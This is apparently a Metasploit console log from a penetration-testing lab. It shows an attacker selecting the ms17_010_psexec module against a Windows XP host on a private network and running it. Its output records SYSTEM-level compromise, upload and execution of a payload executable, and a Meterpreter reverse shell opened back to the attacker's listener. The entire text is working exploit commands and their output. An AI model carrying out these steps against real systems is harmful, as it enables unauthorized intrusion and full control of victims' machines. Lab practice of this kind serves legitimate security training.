 msf6 exploit(windows/smb/ms08_067_netapi) > use 10
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.50.102
rhost => 192.168.50.102
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.102:445 - Target OS: Windows 5.1
[*] 192.168.50.102:445 - Filling barrel with fish... done
[*] 192.168.50.102:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.50.102:445 -        [*] Preparing dynamite...
[*] 192.168.50.102:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 192.168.50.102:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.50.102:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.50.102:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.50.102:445 - Reading from CONNECTION struct at: 0x81de8298
[*] 192.168.50.102:445 - Built a write-what-where primitive...
[+] 192.168.50.102:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.50.102:445 - Selecting native target
[*] 192.168.50.102:445 - Uploading payload... wWnrnYkd.exe
[*] 192.168.50.102:445 - Created \wWnrnYkd.exe...
[+] 192.168.50.102:445 - Service started successfully...
[*] 192.168.50.102:445 - Deleting \wWnrnYkd.exe...
[*] Sending stage (177734 bytes) to 192.168.50.102
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.102:1045) at 2024-12-17 15:02:59